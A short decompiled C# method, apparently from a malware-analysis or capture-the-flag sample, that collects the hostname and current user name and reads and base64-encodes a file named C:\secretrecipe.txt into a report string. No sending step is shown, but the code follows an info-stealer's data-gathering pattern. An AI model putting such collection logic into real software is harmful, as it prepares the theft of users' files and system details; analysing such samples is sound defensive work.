 // Token: 0x0600002A RID: 42 RVA: 0x00002A28 File Offset: 0x00000C28
public string GetSystemInfo()
{
    string hostName = Dns.GetHostName();
    string userName = Environment.UserName;
    string text = "C:\\secretrecipe.txt";
    bool flag = File.Exists(text);
    string text3;
    if (flag)
    {
        byte[] array = File.ReadAllBytes(text);
        string text2 = Convert.ToBase64String(array);
        text3 = string.Format("Hostname: {0}, Current User: {1}, Secret Recipe: {2}", hostName, userName, text2);
    }
    else
    {
        text3 = string.Format("Hostname: {0}, Current User: {1}, Secret Recipe: Not Found", hostName, userName);
    }
    return text3;
}